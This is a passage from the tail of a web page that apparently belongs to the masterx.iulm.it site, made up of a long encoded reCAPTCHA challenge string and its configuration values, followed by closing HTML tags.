OQw4xEw43Dg8Kjw4fDmGtHw5bCi8ONwpEiwpbCgA02wqRPXMOGwo7DvsOGGybDuMKzw5F+esKsSMO9wpPCmGHDrhVtwr/[base64]/Cj3XDrirDnHxBwrfCpWLChCnCiVhZw4MMAipHwozDjGjCk8ODw57DpQvCjMO8U8O3R8OqwpAyZ0tcwrhBwq1heBrDkSrCi13CgWzCqDbDucOuGcO7w5YpwonDj0PDksOhwopywo7DgsOzD2BqN8O3N8OEwr8AwqANw7obMw/DoyzDlsOQcCLCpsOzb3ITw6Jqa8KxwrMMw5NlYRQww5/DlTbDhDjCrMOXEcKCXmbDtGp6eMKLwr/DpcOlwofDmyxsdF3DlzHDj8K7w5fDrAPDsGDCpMKnGxrDsnXCjnvDlzjCk3DCucKVw60QYMKBIkDCqHEqXR/DgcOfw60mwoZwe8O+wr8lw4PCk8OZwpEnwozCkMOfw7bClFfChDcBwqHDkHDCkgEFFn9tdnsewp1kc8Kkwr93w4Bywp/DtTnDon9QXjZjw5DCv8KLBh1iwqbCq8Kyw47Cj8OCIRXCtcKeFX3CqCrCgWjCr8K5wqjCgBdyw60lQi4LH8OdeDbDvh4YAk/ChsKZwqXDqMKQRQTDucOfw5MLJ8KUw7jDvsOXwrnCqMKrfMKiwplSw6ZJwpfCksKPw6XCucOKwrXCk8K1w4/[base64]/ClFN6w5IKFMKBwrDDoxlywo83aETDqzfCksKiE1R1w7UjRMO1wqY1RcOAw4kTHHHCpErDvS1LwovDt8K6w4M9w4NvDyvDrsOBw73DlwNywqTCsz3DucOII31Qw7csKcOCw4F4CMORZcKVS8KRwpLCt8K8wrgRP8KUwqsqCh/CpQcOOHPDtDRMQ8KrB8O3fAFpw41VwqXDs8ODaMOaw5PDncOCfcOvd8O0U8K6wrfDpV/[base64]/CkRnCpgvCsSEhUMO3bMOqw6cfIRocMMKlw6fCvzpoAMK7w6RCO8KbD8OrwpErw6cDwqk3w4nDtVHCqsO8fMKuTMO3HAPCqsKqwr5xXG/DnkBZw6FPw4DDmlUFw4ofbE1cQ3XChwgzJcKMJsKYw6d3QcODw4HCkMOgwqYSMwTCgMKQw5PCl8KZd8KjIyhYNWECwqwew7UJw45kwqzCtjTCjsK3w4sMwpZ7UsOTFA/CmnNWwrjCqMOjwpLCqQzDglsCWsOnfcOGBsOjb8KCBV7DnSwPIWgSIEfCjRN6wqvDjcOsYcKcw5w2SMO+dMKPE8KVfkZMcmdkbCjCs2cNwrBnwrjDg1trd8KAw5bDpsOsRcK2w45tX04NacOuwr7CnAjDmBDCksO2S2ZjwoIvwrRHdsKedB3DjMOyw4vCmjfCn3lgw6/[base64]/LGJeM8KTw59Cw5RIwoEXw7vCoB/CoxLDm8KiwqDDqTIEacKLwqLDkhYhM8K/w6LDrcKKwq7DlDjCo01AC8OuD8K1ZsKTwoLDncKqNytOw6XCksOvcEstF8K7e3bCjWhVwrcHAQxbSMOFNVvDgXrCucOQJMOjVSPCjG8OaMK/bMKfw7HCgVhxdMKWwp/CrcO4w4jDsiYdw5JmMsOaw7oKHXvDlw1KFUZAw50kwqYwS8O1BDF+fcKULxfDllZnOcOQw5snwqXCgcKHbcOXw7bDgsKvwqEjEDvCp8KEwoPCpXjCnFcIwpE1wrNvw7nDhlnCm8OgAcKbw4kGMMOoe8O5wqF6B8KBw7Zrw6jCj8K/w4DCnnPCg3RGLcKkwroQfjXClsK2V8OtZMO/CDktInnCjcOUbzAWZMKPaMONw7lxNEzCtnoSORtywoFWwrw9QMOkXsOIw6/DtCrCh1lUZ3XDoxzCvMKXA8K/Qxwcw5YJJCXCuWhdwp48w43CscKzZGrCuBLDtMKdU8OPMMOWw6ZqasOeOsOybxLDqXQHP8O/wrnCqwAuwo/DhcOsfsKQUMKiQiwBwohfwr51w5khfStaQBPDoQzCtcK3UyE5wo/CusO+wpDDhzJEw4hqwoHDojXCjCQwwq/Dv8OhFMK5Z8Kzw4Z5VMKuw4xOw6DCpMKgbkcBd8Ovc8K3w43Ciycaw549wqzCumTDjEs1X8Kqw780woMHKWPDkcK/fkXCo3p8IsKtQ3vDuFLChnvDlS1IJcOGDsKjw67DpMKUw4PDocKIYMKCw7fCtG3DlX7DrwVVwr0jw6Q9wpF4D8Khw6PDqcKeLcKYwqDCni7DsMKkUsKcwovChMOdw4bCncKWw4YFwpYnwoR/GQjDmCbCgUcYUsKJYcKJYMK8w4TCgAp9w7h6YQnChwEAw4hCPwXDnMKnwoPDpsKFwqLDoAxAw7/CvMOBG8Orw5Jfw7MSMMKQw40hPsKjw5/[base64]/[base64]/Cg8KhIsOFSRDChWbDlMO7wp/[base64]/YQfDqcOBRsOPHiLCpxFtIG/[base64]/[base64]/Ci8KfSTjCrHXCisKOw5QxwoPCvMKNYC0tIFdXw7PChWxBJQDCnUB1wrvCvsKww7kzE8OXwoV2w4hZwpY7Vi/CgsKLwopue8Klw5csBsK6wpl6wojCpDlmHMKEwobCg8Ofw7Bcwq7DhzbDmnomKwMiQmXCt8K9woptY1pdw5bDr8Kfw6DCgmPCmsO2YDViwq3Cg1pyRsK2w67CpsKYecO8WsOmw53CpAwAESzClgPCtsO0w6XDtVPCq8KSfH/CusOdwox/aCrCo23DtV7DoTjCoHciw57Dk31QNDkYaMKieBsTfxjCksKQYyARBMOrIMO9woMkw4RPcMKrZXASwo/Cm8KzPTbDk8KICcKewrBIwqEQRjpUwojCrk7DnhBrw68AwrAgdcOCwr8XNRrDmsOJP0oyw73CrMKOw4jDgMOyw7fDlVbDnTfCsVLDpjXDusK+QyrCilQrGsKXw7Vyw5DCvVnDlcOrPE7CpkfDhcOqB8ORMsK8w5vCpn8jw6E+wqwfE8KJwrFUwq/CoVLDhsKwClXCtgd0QsOeCXHDnQsmRUBJX8OswpzCocO6w5VHLEPCrMKFTT1pw44eEkHDt13ClsKNZsK1QsOJYMKhw7bCmSTDhFHCs8Ksw6Ncw7BcMsKzwqzDtxHDqnDDlW3DvkHDtiLCvX7DuiByb3/DmHsDezAAKsKReSbDucOmwrrDu8ODwp1Lw5puwq7DrkHCnV50dcKsDhQ1fx7CicOzOALDosONwoPDjzNcOHvCu8KfwoZmYMKtwqUBwogMJcOdaBR6asONw6pgQn9gwoMfbMOvwqA1woN9PsOPaQ/CisOUw6UCw73CsMOhIMKJwoBZYsK1T1jDmX/[base64]/CsCrCj8Olwqccw6pXBMK5LMK1ecOuTMO1wpfDrMOvw7fClE48wogLBlM7USQ6KcOMRcKbAcKqRMOzUDofw7w8wpfCs8KLMcOIUMOtwrVnMMOJwqkjw6rDkMOmwrZJwqM9wq/[base64]/CjUITw6DDsMKlPw3CoxspbMOPPMOgw5zDiTgcw4BMw6HCvBV9F8ODwo/[base64]/wqPCjsOQw5LChADDs2hsw7zDpnc7w7lIw4rDjcOmOyPCtcOpw7tSwrLCq2VaXTnCskPDsMKwwrHCi8KGCsKSw5RBA8OOw4rCrsOrSjnDo3/[base64]/[base64]/DrcO7Vnchw5BcNsOMwoBlw4l4w7bDvx/CgDTCicKywqbCmsKlwr/[base64]/HMKLEsKOw5fChgd8KMK7K8Krwpsiw4HCgADDrRDCp8Kmw7vCuzBuI8KyTE9gHV/CucObwrZQw47CscKtIwnCnQobG8Ogw55Ew7gTwqR9w5zDu8K5Mk7DjsKqw6nDrBbCjcO6dMKzw6wzw5rDulTDq8KwccOGVE5IEMKYwo/Dl01KHcOmVMOOwrtYecOyODQiMcOIDMOww6PDpWRtHURXw7fDqcO5TX3CqsKGw5/Dmx/CoVjCkwrCqhIuwoXCqcK2w6TDt202DG9dwrBFecKRwpIfwq7DpRrDjAzDvXxseB3DpcKIw6TDvsOXVALDhlLCnmLDqwzCncKoXMKMKcOqw4xqDMKfw5JUYMKuwrQfTsOuw4JCVFhCI0/CmMO+QhzCqyvDi2/DlgnDrnYyDMKkRAEfw6XDl8K1w6lGwo9XHMOeWSnDnwrCisK2wqdldADDmsKEwpZid8ODw5PDgMKAQsOzwr3CgTQ/wq3Di2csf8OtwrHDiMKJJ8KJP8KOw5E6dcOew4YGJMK/wp/[base64]/MirDncKZwqnCkMKww5PDlTAOA0wNw44EwrnDvMKQw5ZWNMObw5PDmy9Ow53DiH3DlGbDo8Ktw6t2wrA8Y2xuwo1pHcKXwp8sfkjCixnCv3Njw49Zw5RnP2LDgjTDhsK7wp9gI8O6wrDDpMOmcxU1w4d/dhYyw4sNZMKNw6dgwr1qwqgvV8KIN8KNwrVvSjhoC27CnyNgMErDh8KQEMKcbsOiIcKnL1c8w4MbSAXDg0/CjsO7w63DqcOMwq15M1jDqMOYAkrDiARkIEISEsKDG8KYWMK2w4nCoRTDs8O1w77DtmYzDwB5w4bDqcK6BcKqYMKlwoFkw5rCocKpI8Olw6EpwpLCnzEcBHtYw4XDqVp1EcOtw5Etwp/Dm8OOcTNSBcKpOTLCumXDgsOwTMKlahrCq8O7w6PDlBTDq8KHMRIdw7VwHxrCmH9Bwo5+OcK9wpNsE8OiZDzCjjtFwqY/[base64]/[base64]/Cp3jCnGPChcK4wqnDlFnCtXzDnsOFP1dJw6bDmsKRwpbCgMOOBMKFw7IOdCTDlR0zwojDo3cGVsKda8KaTx/CmcOsPcOwdMOXw50dw57CgQLCqsKNX8OjZcK6wq15JsO6w44AwrrChcOMLmViKcO9w45dU8O+fljDu8OtwoVQYsOcw57CmR7CsiRiwrUswolqV8KefsKoOAXDvXBva8OmwrHDk8KYwqnDkMKFw5/DpwnCjXzDhMKawp7CkcKnw5vDhjTDvcK9OMKGViDDlMO2wqXDj8OHw7/DncOgwpghVsK4woRSTA4Wwoouwp8CBcKHwrLDtkbDmsKkw4vCl8OMLlxOwoZDwr/CtMKlwpU+F8KiO1/DsMOBwpDCgcOtwq/ClwHDswjDo8Oew6bCrsOlwoEewrdiBcOUwoQDwpwPTcORw6U4ZsK4w71AQsK+wqNPw6ZKw7PDj1jDnifDoGPCs8ORasKcw5d3wqPCrcKgCcOHWWQKCMKsfhBoasOIE8K4c8OYPsO0wpzDsEzDuMKKw5XCiDbCuDZdazXCtSoXw64ww6g/wrDDlQPDsQjDucKWE8OZwqlNwrnDqMKkw5zDoH15SsKyM8KLw6/Co8OzASdxY3nCr2oSwrHDvXp8wqTClFXDunVVw5MXKWzCisKwwrgsw73DomN/[base64]/[base64]/DhsO0CBBSL39twoXDtUx2wobCs8KsfMO6P2pfw48eJcKfw7bCscOowqrCgsOaRUVIIyxCLXYZwqHDrUpMZcKPwqMAwoZ6BsKmOMKEEMKTw5TDscKiKsOVwpnCnMKgw7sIw5o8w6lpfsKpYyRMwrjDjMOqwr/CnsOGwo3CoXLCuWnDu8OIwqZjwrnCnMKbQsKGw517F8O3wqPCph4VAMKkwrwMw54pwqLDl8K/wothE8KZcMK2w5/[base64]/NcKhcyfDssKWDHzCjFrCjsOowrjDtnYfw4rChcKGacOWT8KHwpcGSSBKw6/DuMO+wpQ1SVDDqsKvwp/CnnoTwqHDq8ObdG3DtcOVK2vCtsObFmXCtHE/wpDCqWDDrXNUw4dLecKjJ2FZwp7CvMKjw6XDmsKxw6HDiU5CaMKCw7vDs8KzBk8qw5TDmz0Rw6XDuxZ+w5HDoMOyMk7Du3PCosKRKWVLw6jCtMO8w4t3wpnChMOMwoVWw7rCnMKzKFcdRVpXJMKLwqrDtiEUw7oLO3rDtMOtIMOXTcO5QiE3w4TDkUZaw6/CvzvDkcK1w7gnTsK8wqppfcKQV8K9w7kVw7jDrMKDdgfCqMK6wq7Dn8KYwpLDosKCTxlGw7gcUSjDtsKmwprCtcOrw6nChMO3wqnCswbDrH1hw67DkcKjGzB4fBDDjiZTwr3Cn8KMwp3Dq3/CpcKQw41sw4zCu8KAw5BTJsO0wq3CjQfDumbDoFt8bjbCqTM+dg0bwrxqLMO1VDtZdQXDj8Oaw7dzw6JRw5XDhh7CjETDrMK/wqbCmcOtwpY1LMOWV8OVBRR7DsKawrrCsSVqalfDn8KqYlHCjcKVwohzw5DCljfDkCvDo0HCvW/Ct8OkV8KUY8OHPcOwJMKKSEQ7w5xUwq9SQMKzJcOyGHg5wrXCpcKDwoPDgRZrwrg1w6TCk8KNwpkCY8O1w4HCnxXCnUHDn8Kuw5tITMKTwr4Cw7fDisKpwq/CjyLChxEqAMOfwpx/dsKGKsKvVRZvRnFdw53DqsKrak4PTMOGwqYLwok1w4seZSsUf25SIcK2N8OBw7DDjcOeworCqT/CpsOpA8K8W8KdEMKtw4zCm8Kyw5fClwvCugwOOldkdFDDgcOGWcOkGsKOIMKmw5M9O0JTV2jDmgrCq1RiwrPDm3l4W8KOwqbDkMOywp1pw6tqwrvDtsKtwpbCsMOhFcKvw7fDvsOVwpwFRXLCvsKDw7fDsMOEAj3Dv8KDwpjDh8OSDg/DvxR8wpRWIsKOwpLDswZ5w4sNW8OOcV9gbE59wqzDuGk3K8OnRsKTAExkSkJpL8Odwr7DmcKHLMOUDRM2CV3Cgn80Nh/DsMOBwovCtxvDk2/CqsKJwqLCtzXCmBrCisO1SMKHBMKYw5vCjMOOPMONV8Oaw6rCtRXCrX/Cjldrw4LCs8OUDwUGw7HDtEMpw7kZw4xiwrtQE3V1wochw4ctcWBKe2/[base64]/DsHrCtUshwqLCl8KhDsO8wpM6woY2Y1sTwpU4LsKdw5QzHmkzwpclwrXDi0rCs8K0DkQ+w6/CrShGN8O2wofDksO4wrzDqnrDmMOCYDoew6rDsUBcYcO8wphcw5bCtsO6wrk4w4FSwpPCsEJgbzTCjsOzABRow47CpMKyAyNSwrXCvkrDlgAmEDDCtX4efRbCr0XCoz5VB27ClMOkw4/CkQnDuDUPBMOhw54AFsOGwq8Mw5PCgMOyHSN5wrrCh2/[base64]/DgWvCnUTCp8O0QjHDklnDr8Omwo7DmwHCocOQwrIMGUk+wqRRw4kEwoLCvcKYTMKfCsKzIx/ClcK/ScOVa0kRw5bDhMKmw7jCv8KVw5PCmMKYw5t0w5zCjsOla8KxBMOow70Rwo8Zw5R7FS/Do8KXYsOAw7lLw5Nwwp5gdjsYwo1mw4snVMOgCAcdwq7DqcOiwq/DpsK3d1/[base64]/w5wSwocLZ8KDw5DClXHDsMOgd8K+woXCshJNLRfDlsOVwrXCuGTDpGk5w4waAUfCuMOtwqhkT8OQJMKaOnlOwpDDqFpNwr9tJynCjsOyGHQXwrNHw4vDpMOBw5hKw63Ct8Kbc8O/[base64]/CocOvasK3w7nClMK4w7olMsKeETB7w4E/JMKaw6Njw6pAf8KYw5FYw54lw5XClsOKPi7Dlx3CmsONw5bCsnFbCsOHw5PDhBcMGlTDiGU9wrQ9CMOSwrlMR1HDusKuSTACw4NgSsKNw5fDjcK1OMKxUsK3w4vDsMK8aSRKwrM+e8KTacOtwpvDlnTDqsOpw7/CswU4cMOBOjDCpB9Qw5N6b1YIwpjDuHZ5w6/DosOew6AXA8Ojwq3DnsOiK8OmwqbDiMO/[base64]/[base64]/woDDkU1zw5rCkE1OwovChAJKdsK+w6PDr8KKwrzDvH92WBbCn8OqDRFfcMOkKx7CvyjDo8OEJSfCtAg8elHCphXDicOQwpTDgcKeKHDCnXsMw5HDgH0BwozClcKNwpdKwrrDli5QYjTDoMOOw6h1CMKfwq3DmwnDkcOSRx3CgkprwqjCp8K1wr0/wrQxGcKkJnl6UcKKwqEvZMO6RMOmwoTCssOow7bDtw5JPcOSaMK/WB/[base64]/DkMKkw7fDnMKOTjoWwoNvBMOCw6LDncKQNsKaIMKMwqJkw4YUw53DukPDvsKTEGETcUjDon/[base64]/w7tDw6pcH8OiwrjDi1wyPVrDn8KrwoF9BMO/BVjDmsOqwoTCs8Kmwq5JwpFbRnxLLlPCikbCnlzDi2vCqsKKYMOhccO6DzfDo8O+VQLCm2YwSXfDjsK8CMOawqNJCGMpZsOfTcKEw7cvEMKEwqfChG0tAV3Cnx5Uwo0Bwp/ClnDDigNVwq5BwoPCjkLCncK6TsKiwobCpDZmwp3Dm3xZdcKNXEEYw7N6w7wmwoNDw7VLVMOoKsOzUsORb8OOIcOdw6HDvhbDpk/CsMKswq/DnMKgWU/DmxYkwrfCjMOHwofCiMOBPAdwwpxyw6jDoy58EcKYw53CuDo9wql4w4IeWsOMwpjDjGc3TlYdbcKHIMODwpcJHMOcfn7DjcKsEsOVFMOFwpU1TsO4TMKGw6hpZyXCjSbDox1Kwo9ICUjDh8KXQcKDwrptUMKaXMKONkTClMOcRMKTwqPCjsKiOkcXwpB/wpLDm0RiwqPDuzpzwp/CksK5BGRpLSRYRMO0EUDCvB5ifgpfMQHDuQrCncO4GVAHw4FTGcOKfcKVUcOywrxgwr7Do29UPgDCvBprVx8Xw6wIXiPCssODFk/Cim5Hwq05ARQvw7TCpsKQw4zCocKdw7FCw5vDjTYHwoLCjMKnw6HCmcKCTxN5MsOWaxnCnMKNR8OhFRPCuDVrw4HDocOTw4HClsKAw5MQIsOxIjnCu8OKw682w7DDjinDusKFacOYPcKHc8KLXgF2w7xVCcOpNm/DsMOARmHCu3rDgm06WcONwqwuw4NpwpxKw7VzwodEw7B1AnEOwq17w65vRW7DkMKiLsKQe8KkLsKOaMO9aHvDngA5w4hSUTPCgMOvCkUMAMKGAjXCtMO2ccOJwq/[base64]/CulXCjTpqe8OWUCzCvMKewpXCqMKnw53CrFkHI8KfwqoSWgXCu8Ofwp4/ERhxw7/Ck8KmPsONw51GTAvCssO4wokfw6kJbMKsw5PDr8OywpTDh8OHQETDl3h6FHPDiW1YSmUnYcKWw60bWsK/asK0SMOOw54nR8KHwpA/[base64]/Cjlg1w7PConLDkMOywph4wr45Vht9bcK+wokpBlVNwrLDvD44wo/[base64]/[base64]/DuQgYwojDj8Ojw7EMw63DssObN8O3EjlWwrTCtCLDmnMSwq/CnT9fwpHDocKwalRcEMOtPjJFSSvDv8K5UMOZw6/DnMOYKXE1wpw+XcKsZcKJAMKLGMK9H8Ozwr/[base64]/CrsOlw60FPMKgwrdawo7CtiTCicKIw4fCucKYwo3DtsOzw4JLwo1sdcKtwqprS07DlMO/IcKbwqsCwpPCgmDCpMK3w6PDqTrDt8KgVDUsw6/DkD9XRnt1awhsWiNUw57Dr0FwIcONecK1FxwCYMOew57Dl1NsWGDCjENqSGEINUfCv0jDhj7DlTfCu8KnWMO5S8KWTsO6B8OUEWQaBUZcaMKfSSEMw67DjMK2YsKWwp18w58qw4LDjMOnwqNrwovDjkbDgcODJcKWw4VOOhNWOTPCmGldAz/Ch1rCkVFfwpwtw4zDsgkqasOVCcONZ8OlwprDslAnSXvCvMK2woAWw6Z6wp/CncK7w4J5eFgwHMK4esKGw6JDw6dOwrMoSMKswqlkw6lSwosnw5/DpcKcJcOhBy1ew4PCs8OSQ8OmOyDCiMOjw7rDt8KbwrkmBsODwpfCowLDh8K3w5TDgcO9QcOWw4XCj8OmG8KgwpTDuMO7QsOlwrdpTsOwwqfCiMONd8ObGsOuFS7DryYtw5Fyw4/Cn8KGAMKLw4TDuU5bwpvCvcKzwpleZTTCn8OPcsK1w7TCqFzCmSIVwogHwrMGw59BJEXCi386wp/CrsKKM8KtGHXCm8KXwqUqw7rDripDwoImPxHDpHTCnzh6wp4cwrQjw4VYaXfCiMK/w7ZhUDlKaH5HSE1wc8OiRycKw7Vew5PCmsOyw55IBW9Aw409PXAuwpfCuMOxDVPDklxEM8OhT1Z+IsO1w5zDpsK/woc9U8OZKk8zA8KkJsOBwpxgYcKnUSfCjcK1wrTDqsOCOcOxVQjDtsKzw7XChxvDp8Kmw58nw51KwqPDtMKLwoM5PDFKYMKOw4phw43DlQo8wowFEMOzw50pw79wPMOkDcKuw6XDv8KfXsOSwq4TwqDDnsKtJEs/McKucx7CksO3wrRAw6ROwrE4wpHDucOlVcKqw4XCtcKTwqMlSkLCi8Oew7/Cp8OOR3Now7XCssKnC1/Dv8OFworDh8K6wrLChsKuwp4Lw6PCgMOROMOmRcKBA0nDtA7Cg8K9dnLCgcOEwrTCsMOxCWJAaWIQwqhDwoRGwpFPw5RdUkXCu2/Dih7CmWI0ZsO4Lzt5wqEXwpzClxTCqsOzwqJMFcKhCwDDrB3CvsK2CUnCj0fCnQZ2acKLRWMAdkrDisO1w7sOwopuBsKvw5bCrmnDncKEw40hwr7CkGPDggx5ThDCiBU2ScKiKcKaHsONfsOMAcOdRkbDq8KoGcOUw7TDk8O4BMOxw79wKE/CoTXDoQbCjsKVw4t6cUfCgBfDm3ouwpJAw4Raw6lEMzZ7wp8IH8KNw7pMwqxzP17Cp8ODw6jDtsKnwqMdYw3DkAtyOcOBWMORw7cSwq7CiMO5JMORw6/DiUPDp1PCiAzCu27DiMKADj3DpSRubiHCoMOBwpjDkcKDwr3CpsO5wozDvzNnbn9/woPDgUpeDSpBZX0IAcOOwpbCqEI5wp/Drm5awqADF8KIMMOdw7bCnsO9RhfDp8OgJHQhwr3ChsOkTiUWw6F7bMOEwpDDr8OHwqI1w7FZw7LChsKLOMOVJG4+NMOywpkvwqHDqsKDTMOrwqrDrWPDqMKsbMKlTsK+w7pVw7DDow1Qwp3DuMOdw5HDk3/CqMK9ZsKtXHBKOioSdxtQw4h2fMKLI8Opw5fChsOgw6PDv3PDtcKzDTXCkWXCusOkwrBZDmgCw7knw4dew47DosKLw6LDhsOKe8OmJSZHw4guwqtewqgdw6nCncO7WDrCjcKnJE/CnjDDiiTDkcOAwrzCu8OjfMKvSsO9w4oZM8OsB8KSw4sVUlPDgUDDp8OQw73DhVYcFsK1w6QIVGQPZWA2wq7CiwvCom4DLgfDolzCmcOww7LDmsOTw6zCjGVlwo3DkHTDh8Odw7PDgVNWw7N+DMOYwpbCiV0ywqbDkMKCw5ZVwr3DuWrDlEnDsUnCuMOGwo/[base64]/Dg8K5wqjCjsK+w7Alwq3CpDZ0w7JdwqpFw68aegXCgcKCwo8bwp9/QGpRw7gSGsKUw7nClwkFG8ORdsOMBsKaw5nCisO8KcKvccKlw67CgX7Dq1/Ct2LCkMK2wofDtMKeGgDCrW18csKawpjCnDVFZSJUekFsYsOlw5oXFEMgAG8/w4c8w6RQwoUzFMOxw4EXKcKVwpQhwp/CncKlPkhSGCbDu3pMw7XCucOVbkYRw7xTNcOBw43CgFTDsDkiw5oOFcOxA8KJPXHDhiXDksO9wrfDisKCICIuQmtNw48Zw4Qqw6jDpsOQIE3CpcKewq90Ng1Nw79Gw4DCm8Odw6EuO8OOwprDhhTDnDZfYsOow5NlCcK8MWzDosKjw7Mvwq/CuMOASTDDgcOEwpQqw4suw4rCtDcuQcKzHzBNGWbCtsKLBiV7woDDhsKMFsOOw7nCnGkaC8KoPMK2w73DjS0EXkbDlBxXOMO7CMOrw7IOPg7CrsK9JitTAjZrTxR9PsOTZVvDhTnDmlMPwqvCi1RywpgBwrvChlzCjQxfIDvDqcK0AnHDkik/w4DDvRrCqMOATMKTKRxlw5bDslPClGN1wpXChsKMCcOjD8OPwojDnsK3VndCOmjCscO0FRvDnsKbU8KmbsKTawXCgkM/wqrDuSfCsHfDsSYAwo3DicKfwpzDrBBSWsO6wql8CBo9w55fwrwqGMK1w5gqwo4TLXJ6wqBYZMKYw4DDucOcw641L8OXw7DDrMOZwro+MgrCo8K5a8KAYinCnD4gwrLDuRHCpBJ6wrzDl8KBU8OVCj/[base64]/[base64]/csOFwp7DmsKpQMKmUsKEwqrDmDDDh2nCsX9jEjTDh8OMwrbDlyzCu8OqwpEMw6fCqRQlw6vDnRZ7UMK9fHDDlXnDkT/DtgvCjMKpw6stHsO3d8OYTsO3F8OVw5jCqcKRw7MZw51nw5N3cnzDumrDlMKnRsOHwoMkw7vDokzDp8OBGSsZB8OPKcKUK2LDqsOjBiAnFsOowoVMMEDDhXFvwoAHecKeAHYlw6PDkkvDrsORw4ZxN8O5wqfCkXsmw41JFMOVQRjDmnHDgEVPTSTCr8O4w5/DrzpGSzsJe8Kjwowswqlsw4XDt00bKgbDiDHDscKUYXPDlMKwwosUw7ZUwrsrwodHe8K6aW1+YcOiwrXClm0sw7jDssOGw6Jxf8K5EMOWw5gtwqTCjy3CtcOww5zDhcO4wqhkw4PDj8KzcxV+w63CmMKQwolpDMOiQRtAwpkvMzfDiMOqw7IAR8K/e3pzw6XCgi55JW4nNcOpwpzCskMfw40HRcKfGMKkwqvDp0vCoz7CusOeCcOwZAbDpMKtwpnCpxQEw5MOwrYZOMKpw4YbDx/DpFEEWWBuVsKEwpPCkwtSDWJAwqLCkMKOcMO4w5jDqHDDlkXCisOrwowdZDZaw6o+KcKjM8O/w6nDqUQHbMKzwoZCUsOowrXDgyfDqnHCnGwFdMO7w6A1wpd7wpF/aATCjcOgTFxxG8KAdzoowr8LSnXCkMKkwowfb8OUwoE4wovDnMKtw4cyw6bCqj/Ci8Ozwpguw47Dj8KVwpNAwqYcXcKVHcKhPxZuwpDDp8OOw6vDq2jDvBBxwpLDi1c5F8ObRGoqw4odwrF/Fg7DhnhUw4RwwpbCpsK1woLCvFlpGcKyw53CrsKkO8OhFcOdw7USwqTCjMOGZcOHQcOWdcOJTj/DqDVww7vDlMKUw5TDvmTCq8Oaw6lTHFHDnS5Bw4cvO0HClxXCusOzYAIvZcOWGcOZwrTDjhAmw5fCqjbDuBrDncOawoEPVFrCrMKXby1rwrYXwr4rw7/[base64]/DrMOzwoxsbMKuwrpnFi5UwrRww7hPwrrDgX89wonClBEAEcOiwojCncKZbQ/CjcO9MsOCOsKIHiwLcEfCvcKwWsKiwoVCw6bClSYNwqc9wo3CjsKfTkF5aTQkwrrDswLDp1rCsVDDmcOsE8Kiw7XDqS/DlsK8cBPDjTlyw6MRfMKPwq/DtMOWC8OYwoHCpsKUAWTDn3jCkRLCo0jDrgJxw40CQMOlcMKnw4h+UsK3wqvCocKFw7YVUEnDtsOEO31/MsOLT8O8UjnCpXjChsO/[base64]/CpcKIXHcFDlLCmMKCfREvIkE2AsK/w5fDvgDCtAPDpx5swoo7wpnDsTPCiStpL8Opw5DDnn7DvMKWET/[base64]/[base64]/wo7DtsOcw4vCkFbCtMKUJ8Kkwq7Cm8KuJiDDnsK7wprCuQXCtHczw7HDixsJw5UVPj3Ci8OEwoLCnWnDl0vCpcKTwppZw7Iaw7JHwpgdw4DDkRwCU8OAN8Ozw7HCnxhyw6UjwrIkLMK4w67CkDfCu8KwGsO5dsKhwpXDjgrDjwtFwpnCo8OQw54Ywqxsw6zCt8OAbx/[base64]/w5nDsB/[base64]/DksK8w7lywqkdGVNFwpkIaQ7DqMO/[base64]/DrjPDgsK+w5bDskgPRQQiw7vDs8KrOXgcw7FpGQ4bOjnDvgx7wo3CjsKwME09SUMPw6DChSjCqQDCgcK8w6jDsAxkw4Fqw7o9BcOww6zDulBjw7sOJ2Egw7sEL8OPAhnDvTpnw78DwqLCk1V4PCVbwo8mAcORBVlfBcK/YMKeDkZZw6XDnsKTwplxInPCkgTCu0zDpHhODAzCp2Q\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://masterx.iulm.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uEEFbnj69h1OLmSzHQzZdWn520hWf3f20X6pJE0cFZU\\u003d\x22,1,0,null,1,1769009412382,0,0,[246,94,198,67,39],null,[1,97,231,31,75],\x22RC-SNTFOOIbhTekNA\x22,null,null,null,null,null,\x220dAFcWeA4wS3RfjeGX_qamVq76x2EcrB8xWWEKiiNlqJYcj56aSP1DdULymcinYgcbOLvA-oMqJLnDK4E4PN95032PEnL4AyGGUg\x22,1769092212654]");
    </script></body></html>